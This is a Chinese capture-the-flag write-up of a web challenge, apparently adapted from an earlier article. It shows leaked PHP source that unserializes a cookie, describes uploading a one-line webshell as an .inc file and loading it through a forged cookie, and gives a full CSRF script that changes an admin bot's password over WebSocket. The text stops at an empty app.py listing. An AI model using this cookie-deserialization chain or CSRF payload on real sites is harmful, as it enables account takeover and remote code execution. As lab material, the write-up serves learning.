原题改的:https://cloud.tencent.com/developer/article/1717668

首先是www.zip源码泄露
![https://tuchuang.huamang.xyz/img/image-20220731203952360.png]()
先看config.inc.php这里有spl_autoload_register(),这个函数是会加载inc文件的
这里会检测cookie,如果有userfile的话,会进行反序列化
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
<?php
spl_autoload_register();
error_reporting(0);

function e($str){
    return htmlspecialchars($str);
}
$userfile = empty($_COOKIE["userfile"]) ? [] : unserialize($_COOKIE["userfile"]);
?>
<p>
    <a href="/index.php">Index</a>
    <a href="/showfile.php">files</a>
</p>
|

这里有文件上传的功能,我们可以上传一个inc文件里面是一句话木马,这里我们把文件名放进cookie里面构造一个序列化数据即可
![https://tuchuang.huamang.xyz/img/image-20220802140604182.png]()

把cookie替换,成功通过spl_autoload_register()包含
![https://tuchuang.huamang.xyz/img/image-20220802140645488.png]()


直接上传phar文件,发现是可以解析的
![https://tuchuang.huamang.xyz/img/image-20220802140746474.png]()
![https://tuchuang.huamang.xyz/img/image-20220802140756981.png]()

目录扫描到下面结果
![https://tuchuang.huamang.xyz/img/image-20220802140954044.png]()
扫到一个buy,测试一下需要post发包,然后需要admin
![https://tuchuang.huamang.xyz/img/image-20220802141024717.png]()
看起来是需要拿到admin的权限,然后去这里发包拿flag
进去里面发现有个修改密码的功能点,还有个报告bug的功能点,这组合起来就是一个csrf的利用了
这里修改密码是要ws发包过去的,我直接对着题目的js做了一点修改然后放到服务器
一开始一直没成功,后来发现可能得用内网的地址,刚好题目给了docker部署的命令,所以知道端口是8888
![https://tuchuang.huamang.xyz/img/image-20220802144443674.png]()
构造如下的csrf脚本
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<script>
    var ws = null;
    var host = "127.0.0.1:8888"
    var url = "ws://" + host + "/bot";

    ws = new WebSocket(url);
    ws.onopen = function (event) {
        console.log('connection open!')
        var msg = "changepw 123";
        ws.send(msg);
        console.log('changepw')
    }
    ws.onmessage = function (ev) {
        botsay(ev.data);
    };
    ws.onerror = function () {
        console.log("connection error");
    };
    ws.onclose = function () {
        console.log("connection close!");
    };
</script>
|

修改密码进入后,发现有个购买界面,这里的钱只够购买hint,下载到是源码
![https://tuchuang.huamang.xyz/img/image-20220802144545699.png]() app.py
app.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
